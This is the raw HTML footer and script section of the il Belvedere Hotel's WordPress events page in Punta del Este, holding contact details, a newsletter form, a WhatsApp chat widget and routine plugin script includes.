<div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="boton-lasrosas-mobile wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
        
        <style>
				#btn-container-SliS8 {
					font-size: 14px;
					font-weight: bold;
				}
        #btn-SliS8 {
        	background: #759981;
					border-style: solid;
        	border-color: #759981;
					border-width: 2px;
        	color: #ffffff;
					padding: 10px 20px;
					border-radius: 2px;
					font-size: 14px;
					line-height: 14px;
															font-weight: bold;
        }

				#btn-SliS8:hover {
					background: #102e40;
					border-color: #102e40;
					color: #ffffff;
															
				}

		    #btn-SliS8 i {
					right: 14px;
					margin-top: 0;
					vertical-align: middle;
					border-radius: 50%;
					line-height: 20px;
					height: 20px;
					width: 20px;
					background: #759981;
					margin-left: 8px;
					margin-right: 0;
					color: #ffffff;
					font-size: 8px;
					text-align: center;
				}

				 #btn-SliS8:hover i {
				 	background: #ffffff;
					color: #759981;
				 }

        </style>

		<!-- BUTTON -->
        <div id="btn-container-SliS8" class="text-right">
			
					<a href="mailto:informes@ilbelvedere.com.ar?subject=Consulta%20desde%20página%20de%20Eventos" id="btn-SliS8" class="btn " target="_self">
						Solicite cotización												<i class="fa fa fa-arrow-right"></i>
											</a>
					        </div>

        </div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 90px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</div>        <div class="clearfix"></div>
                <div class="clearfix"></div>
         <!-- COMMENTS -->
                      </div>
      <!-- RIGHT SIDEBAR -->
          </div>
  </div>
</main>

<footer>
   <div class="inner">
      <div class="container">
         <div class="row">
                                    <div class="col-lg-4 col-md-6 col-sm-12">
                              <div id="zante_about_footer_widget-1" class="clearfix widget f-widget about-footer">                    <img src="https://ilbelvedere.com/wp-content/uploads/2022/06/logo-ilbelvedere-gris-footer-claro.png" alt="il Belvedere Hotel" class="mb5" style="height: 55px"  />
                <p></p>


    </div><div id="custom_html-2" class="widget_text clearfix widget f-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-media" style="padding-left:23px; ">
						<a href="https://es-la.facebook.com/ilbelvederepuntadeleste/" target="_blank" class="facebook"><i class="fa fa-facebook"></i></a>
																					<a href="https://www.instagram.com/ilbelvedere_punta/?hl=es" target="_blank" class="instagram"><i class="fa fa-instagram"></i></a>
									<a href="https://www.tripadvisor.es/Hotel_Review-g294066-d1462372-Reviews-Il_Belvedere-Punta_del_Este_Maldonado_Department.html" target="_blank" class="tripadvisor"><i class="fa fa-tripadvisor"></i></a>
									<a href="https://api.whatsapp.com/send?phone=59893937025" target="+59893937025" class="whatsapp"><i class="fa fa-whatsapp"></i></a>
					</div></div></div>                           </div>
                        <div class="col-lg-4 col-md-6 col-sm-12">
                              <div id="text-4" class="clearfix widget f-widget widget_text"><h3>Contacto</h3>			<div class="textwidget"><p><span style="color: #759981;">Il Belvedere Hotel<br />
</span></p>
<p><i class="las la-map-marker-alt"></i> <span style="padding-left: 2px;">Rbla. Lorenzo Batlle y Calle Da Vinci</span><br />
<span style="padding-left: 22px;">Parada 29 &#8211; Playa Brava</span><br />
<span style="padding-left: 22px;">Punta del Este, Uruguay</span></p>
<p><i class="las la-phone"></i> <span style="padding-left: 2px;"> +598 4249 4817</span><br />
<i class="fa fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=59893937025"><span style="padding-left: 2px;">+598 93 937025</span></a><br />
<i class="las la-envelope"></i> <a href="mailto:informes@ilbelvedere.com.ar">informes@ilbelvedere.com.ar</a></p>
</div>
		</div>                           </div>
                        <div class="col-lg-4 col-md-6 col-sm-12">
                              <div id="text-3" class="clearfix widget f-widget widget_text"><h3>Suscripción Newsletter</h3>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1116" method="post" data-id="1116" data-name="Subscribe" ><div class="mc4wp-form-fields"><input type="email" class="form-control" name="EMAIL" placeholder="Escriba su email" required="">

<button type="submit" class="button"><i class="fa fa-paper-plane-o" aria-hidden="true"></i></button>

<!--<label>
  <input name="AGREE_TO_TERMS" type="checkbox" value="1" required="">
  He leido y acepto sus terminos &amp; condiciones
</label>-->

<label>Suscribase para recibir las últimas novedades.</label>
</div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768759351" /><input type="hidden" name="_mc4wp_form_id" value="1116" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                           </div>
                     </div>
      </div>
   </div>
   <div class="subfooter">
      <div class="container">
         <div class="row">
            <div class="col-sm-6 col-sm-push-6">
               <div class="pull-right m-center">
                  <div class="social_media">
                                                                                                                                                </div>
                  <!-- Footer Language Switcher -->
                  <div class="footer-language-switcher">
                     <!-- Polylang Language Switcher -->
                                          <!-- WPML Language Switcher -->
                                          <span class="selected-language">
                     <i class="las la-globe"></i>
                     Español
                     </span>
                     <div class="language-switcher">
                        <div class="language-switcher-title">
                           Languages                        </div>
                        <div class="lang-items">
                                                      <div class="lang-item ">
                              <a href="https://ilbelvedere.com/pt-br/eventos/">
                              Português                              </a>
                           </div>
                                                      <div class="lang-item active">
                              <a href="https://ilbelvedere.com/eventos/">
                              Español                              </a>
                           </div>
                                                      <div class="lang-item ">
                              <a href="https://ilbelvedere.com/en/events/">
                              English                              </a>
                           </div>
                                                   </div>
                     </div>
                                                            </div>
               </div>
            </div>
            <div class="col-sm-6 col-sm-pull-6">
               <div class="copyrights">
                                    © 2024 il Belvedere Hotel. Todos los derechos reservados.                                 </div>
            </div>
         </div>
      </div>
   </div>
</footer>
<div id="back_to_top" class="left">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zante\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>
<div class="joinchat joinchat--right" data-settings='{"telephone":"59893937025","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola, visité https://ilbelvedere.com/eventos/ y quería obtener más información y tarifas.","message_hash":"1133f038"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Chatee con nosotros Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Chatee con nosotros</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Charla con nosotros y obtén la mejor tarifa disponible !</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<link href="//fonts.googleapis.com/css?family=Roboto:900%2C700%2C400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='bravepop_front_css-css' href='https://ilbelvedere.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ilbelvedere.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#hero_wrapper .zeus.tparrows{cursor:pointer; min-width:70px; min-height:70px; position:absolute; display:block; z-index:1000; border-radius:50%;   overflow:hidden; background:rgba(0,0,0,0.1)}#hero_wrapper .zeus.tparrows:before{font-family:'revicons'; font-size:20px; color:#ffffff; display:block; line-height:70px; text-align:center;   z-index:2; position:relative}#hero_wrapper .zeus.tparrows.tp-leftarrow:before{content:'\e824'}#hero_wrapper .zeus.tparrows.tp-rightarrow:before{content:'\e825'}#hero_wrapper .zeus .tp-title-wrap{background:rgba(0,0,0,0.5); width:100%; height:100%; top:0px; left:0px; position:absolute; opacity:0; transform:scale(0); -webkit-transform:scale(0);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s;  border-radius:50%}#hero_wrapper .zeus .tp-arr-imgholder{width:100%; height:100%; position:absolute; top:0px; left:0px; background-position:center center; background-size:cover; border-radius:50%; transform:translatex(-100%); -webkit-transform:translatex(-100%);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s}#hero_wrapper .zeus.tp-rightarrow .tp-arr-imgholder{transform:translatex(100%); -webkit-transform:translatex(100%)}#hero_wrapper .zeus.tparrows.rs-touchhover .tp-arr-imgholder{transform:translatex(0); -webkit-transform:translatex(0); opacity:1}#hero_wrapper .zeus.tparrows.rs-touchhover .tp-title-wrap{transform:scale(1); -webkit-transform:scale(1); opacity:1}
		#rev_slider_8_2_wrapper .hesperiden.tp-bullets{}#rev_slider_8_2_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_8_2_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_8_2_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_8_2_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_8_2_wrapper .hesperiden .tp-bullet-image{}#rev_slider_8_2_wrapper .hesperiden .tp-bullet-title{}
		#rev_slider_12_3_wrapper .hesperiden.tp-bullets{}#rev_slider_12_3_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_12_3_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_12_3_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_12_3_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_12_3_wrapper .hesperiden .tp-bullet-image{}#rev_slider_12_3_wrapper .hesperiden .tp-bullet-title{}
		#rev_slider_13_4_wrapper .hesperiden.tp-bullets{}#rev_slider_13_4_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_13_4_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_13_4_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_13_4_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_13_4_wrapper .hesperiden .tp-bullet-image{}#rev_slider_13_4_wrapper .hesperiden .tp-bullet-title{}
		#rev_slider_14_5_wrapper .hesperiden.tp-bullets{}#rev_slider_14_5_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_14_5_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_14_5_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_14_5_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_14_5_wrapper .hesperiden .tp-bullet-image{}#rev_slider_14_5_wrapper .hesperiden .tp-bullet-title{}
		#rev_slider_15_6_wrapper .hesperiden.tp-bullets{}#rev_slider_15_6_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_15_6_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_15_6_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_15_6_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_15_6_wrapper .hesperiden .tp-bullet-image{}#rev_slider_15_6_wrapper .hesperiden .tp-bullet-title{}
</style>
<script type="module"  src="https://ilbelvedere.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/sticky-sidebar.min.js?ver=1.3.4.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/js.cookie.js?ver=1.3.4.3" id="cookies-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/daterangepicker.js?ver=1.3.4.3" id="daterangepicker-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/ion.rangeslider.min.js?ver=1.3.4.3" id="rangeslider-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/intlTelInput.min.js?ver=1.3.4.3" id="intlTelInput-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/countrySelect.min.js?ver=1.3.4.3" id="countrySelect-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/owl.carousel.min.js?ver=1.3.4.3" id="owl-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/swiper.js?ver=1.3.4.3" id="swiper-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/jquery.magnific-popup.min.js?ver=1.3.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/dragscroll.min.js?ver=1.3.4.3" id="dragscroll-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/parallax.min.js?ver=1.3.4.3" id="parallax-js"></script>
<script type="text/javascript" id="eb-main-js-extra">
/* <![CDATA[ */
var eb_js_settings = {"eb_booking_type":"booking","eagle_booking_date_format":"dd\/mm\/yyyy","eb_custom_date_format":"","eb_terms_conditions":"1","eb_calendar_availability_period":"24","eb_room_slider_autoplay":"1","eb_room_slider_loop":"1","eagle_booking_price_range_min":"1","eagle_booking_price_range_max":"1000","eb_decimal_numbers":"0","eb_decimal_seperator":"","eb_thousands_seperator":"","eb_slide_up_search_form":"","eb_slide_up_search_form_style":"onclick","eagle_booking_price_range_default_min":"1","eagle_booking_price_range_default_max":"700","eb_discount_text":"Discount","eb_currency":"U$","eb_currency_position":"before","eb_booking_nights":"Menores hasta","eb_calendar_sunday":"Su","eb_calendar_monday":"Mo","eb_calendar_tuesday":"Tu","eb_calendar_wednesday":"We","eb_calendar_thursday":"Th","eb_calendar_friday":"Fr","eb_calendar_saturday":"Sa","eb_calendar_january":"January","eb_calendar_february":"February","eb_calendar_march":"March","eb_calendar_april":"April","eb_calendar_may":"May","eb_calendar_june":"June","eb_calendar_july":"July","eb_calendar_august":"August","eb_calendar_september":"September","eb_calendar_october":"October","eb_calendar_november":"November","eb_calendar_december":"December","eb_magnific_close":"Close (Esc)","eb_magnific_loading":"Loading...","eb_magnific_previous":"Previous (Left arrow key)","eb_magnific_next":"Next (Right arrow key)","eb_magnific_counter":"of"};
var eb_frontend_ajax = {"eb_search_filters_ajax":"https:\/\/ilbelvedere.com\/wp-admin\/admin-ajax.php","eb_ajax_nonce":"9c8e446463"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/eb.js?ver=1.3.4.3" id="eb-main-js"></script>
<script type="text/javascript" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/bootstrap.min.js?ver=1.3.5.4" id="zante-bootstrap-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/isotope.pkgd.min.js?ver=1.3.5.4" id="zante-isotope-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/jPushMenu.js?ver=1.3.5.4" id="zante-jpushmenu-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/jquery.countdown.min.js?ver=1.3.5.4" id="zante-countdown-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/countup.min.js?ver=1.3.5.4" id="zante-countup-js"></script>
